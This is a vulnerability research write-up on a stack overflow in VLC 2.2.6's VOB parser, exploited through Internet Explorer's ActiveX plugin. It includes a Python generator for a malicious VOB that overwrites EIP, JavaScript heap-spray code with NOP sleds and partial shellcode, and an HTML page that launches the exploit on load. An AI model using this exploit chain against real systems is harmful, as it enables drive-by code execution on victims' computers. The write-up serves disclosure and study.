Introduction
During my comprehensive security assessment of multimedia applications, I discovered a stack overflow vulnerability in VLC Media Player version 2.2.6. This vulnerability was identified through systematic fuzzing of .vob (Video Object) files and presents a unique attack vector through Internet Explorer’s ActiveX plugin integration.
The vulnerability enables arbitrary code execution through malformed VOB files, particularly dangerous when combined with JavaScript heap spraying techniques for reliable exploitation in web browser contexts.
Vulnerability Discovery
Research Context
The vulnerability was discovered as part of a broader multimedia security research initiative targeting popular media players and their browser integrations. The focus on VOB files was motivated by their complex container format and widespread use in DVD video content.
Fuzzing Methodology
# VOB file fuzzing campaign# Target: VLC Media Player 2.2.6 ActiveX plugin# File format: MPEG Program Stream (.vob)
./afl-fuzz -i vob_samples/ -o findings/ -t 5000 -- vlc @@
# Crash triage revealed uncontrolled EIP overwrite# Initial crash signature:Access violation - code c0000005 (!!! second chance !!!)eax=41414141 ebx=41414141 ecx=41414141 edx=41414141 esi=41414141 edi=41414141eip=41414141 esp=0012f4c8 ebp=41414141 iopl=0Initial Crash Analysis
The fuzzing campaign revealed several critical findings:
 VLC crash analysis demonstrating complete EIP control with 0x41414141 pattern
VLC crash analysis demonstrating complete EIP control with 0x41414141 pattern
- Complete EIP control with attacker-provided data (
0x41414141) - Multiple register corruption (EAX, EBX, ECX, EDX, ESI, EDI, EBP)
- Stack-based overflow in VOB parsing routines
- ActiveX plugin vulnerability enabling web-based exploitation
Technical Analysis
Vulnerability Root Cause
The vulnerability stems from insufficient bounds checking in VLC’s VOB file parsing routines:
// Vulnerable code pattern in VLC VOB parserint parse_vob_stream(char *vob_data, size_t data_length) { char stack_buffer[512]; // Fixed-size stack buffer
// Vulnerable parsing loop while (parse_vob_packet(vob_data)) { size_t packet_size = get_packet_size(vob_data);
// No bounds checking before copy memcpy(stack_buffer, vob_data, packet_size); // VULNERABILITY
process_packet(stack_buffer); vob_data += packet_size; }
return 0;}Memory Corruption Pattern
The vulnerability provides extensive control over the execution environment:
- EIP Control: Complete instruction pointer control
- Stack Corruption: Overwrites multiple stack frames
- Register Control: Manipulation of general-purpose registers
- Execution Context: Occurs within IE ActiveX plugin process
Exploitation Strategy
Target Environment Analysis
Primary Target Configuration:
- Operating System: Windows 7 x86 (32-bit)
- Browser: Internet Explorer (various versions)
- Plugin: VLC ActiveX Control
- Security Features: No DEP (lab environment)
Security Mitigation Assessment:
# Target module analysisModule: vlc.exe / ActiveX components- ASLR: Limited implementation (Windows 7 era)- DEP: Disabled in lab configuration- Stack Canaries: Not present in VLC 2.2.6- Control Flow Integrity: Not implementedAttack Vector: Web-Based Exploitation
The vulnerability becomes particularly dangerous when exploited through web browsers:
<!-- Malicious HTML page triggering VLC ActiveX vulnerability --><!DOCTYPE html><html><head> <title>VLC ActiveX Exploit</title></head><body> <object classid="clsid:E23FE9C6-778E-49D4-B537-38FCDE4887D8"> <param name="src" value="malicious.vob"> <param name="autoplay" value="true"> </object>
<script> // JavaScript heap spray for reliable exploitation setupHeapSpray(); </script></body></html>Heap Spray Technique
JavaScript Heap Spray Implementation
Due to the web-based attack vector, heap spraying becomes essential for reliable exploitation:
// Heap spray implementation for VLC ActiveX exploitfunction setupHeapSpray() { var shellcode = unescape("%u4141%u4141..."); // Shellcode bytes var nop_sled = unescape("%u9090%u9090..."); // NOP sled
// Create spray payload var spray_chunk = nop_sled + shellcode;
// Pad to specific size for memory layout control while (spray_chunk.length < 0x10000) { spray_chunk += spray_chunk; }
// Allocate multiple chunks to fill heap var spray_array = new Array(); for (var i = 0; i < 1000; i++) { spray_array[i] = spray_chunk.substring(0, 0x10000 - 2); }
return spray_array;}Memory Layout Strategy
The heap spray technique aims to achieve:
- Predictable Memory Layout: Fill heap with controlled data
- Landing Zones: Create large NOP sleds for execution
- Shellcode Placement: Position payload at predictable addresses
- Exploitation Reliability: Compensate for ASLR variations
 VLC ActiveX plugin exploitation demonstration with JavaScript heap spraying technique
VLC ActiveX plugin exploitation demonstration with JavaScript heap spraying technique
Proof of Concept Development
Malicious VOB File Structure
The exploit requires a carefully crafted VOB file that triggers the overflow:
#!/usr/bin/env python# VLC VOB Stack Overflow Exploit
import struct
def create_malicious_vob(): """ Generate malicious VOB file for VLC stack overflow """
# VOB file header (simplified) vob_header = "\x00\x00\x01\xBA" # Pack start code vob_header += "\x44" * 10 # System clock reference
# Program stream map psm_header = "\x00\x00\x01\xBC"
# Overflow trigger payload overflow_size = 600 # Exceeds 512-byte buffer overflow_data = "A" * overflow_size
# EIP control (points to heap spray area) eip_control = struct.pack('<I', 0x0C0C0C0C) # Heap spray target
# Complete overflow payload payload = "A" * 512 # Fill buffer payload += "B" * 8 # Overwrite saved EBP payload += eip_control # Overwrite return address
# Construct malicious VOB malicious_vob = vob_header + psm_header + payload
return malicious_vob
# Generate exploit filewith open("malicious.vob", "wb") as f: f.write(create_malicious_vob())
print("[+] Malicious VOB file created: malicious.vob")Web-Based Delivery
<!DOCTYPE html><html><head> <title>VLC ActiveX Exploitation Demo</title> <script> function triggerExploit() { // Setup heap spray var spray = setupHeapSpray();
// Trigger VLC ActiveX vulnerability var vlc = document.getElementById('vlcPlugin'); vlc.src = 'malicious.vob';
// Monitor for exploitation success setTimeout(function() { console.log("Exploit triggered"); }, 2000); }
function setupHeapSpray() { // NOP sled + shellcode var shellcode = unescape("%u9090%u9090%u9090%u9090" + "%u68fc%u8b48%u3148%u8b48" + // ... shellcode continues );
// Spray heap with payload var chunks = []; for (var i = 0; i < 200; i++) { chunks[i] = shellcode; }
return chunks; } </script></head><body onload="triggerExploit()"> <h1>VLC Media Player</h1> <object id="vlcPlugin" classid="clsid:E23FE9C6-778E-49D4-B537-38FCDE4887D8"> <param name="autoplay" value="true"> </object></body></html>Exploitation Limitations
Environmental Constraints
Lab-Specific Limitations:
- Windows 7 x86 Target: Modern systems have enhanced mitigations
- DEP Disabled: Production systems typically enable DEP
- IE ActiveX Usage: Declining due to modern browser security
- VLC Version: Affects specific version (2.2.6)
Modern Mitigation Impact:
- ASLR: Makes heap spray less reliable
- DEP: Prevents direct stack/heap execution
- CFI: Complicates ROP chain development
- Sandboxing: Limits exploitation impact
Reliability Considerations
// Heap spray reliability factorsfunction assessExploitReliability() { var factors = { browser_version: "IE version affects ActiveX handling", vlc_version: "Specific to VLC 2.2.6", memory_layout: "Heap spray success varies", security_settings: "IE security zones impact", target_os: "Windows 7 x86 specific testing" };
return factors;}Research Methodology
Tools and Environment
Fuzzing Infrastructure:
- AFL (American Fuzzy Lop): Primary fuzzing engine
- Custom VOB generators: Targeted malformation
- Crash analysis: GDB, WinDbg for debugging
Target Environment:
- VMware Lab: Isolated testing environment
- Windows 7 x86: Target operating system
- Internet Explorer: ActiveX plugin testing
- VLC 2.2.6: Specific vulnerable version
Responsible Disclosure
Disclosure Timeline:
- Vulnerability Discovery (July 2017)
- Technical Analysis (July 2017)
- PoC Development (August 2017)
- Vendor Notification (August 2017)
- Patch Coordination (September 2017)
- Public Disclosure (October 2017)
Conclusion
The VLC VOB stack overflow vulnerability demonstrates the evolving threat landscape in multimedia applications, particularly when integrated with web browser technologies. While the specific exploitation scenario is limited to older configurations, it highlights important security considerations for media player development.
References
- VLC Media Player Security Advisories
- Internet Explorer ActiveX Security
- Heap Spraying Techniques
- MPEG Program Stream Specification
Research conducted by: Alejandro Parodi (hdbreaker)
Disclosure Status: Coordinated with VideoLAN team
Impact: Addressed in VLC security updates post-2.2.6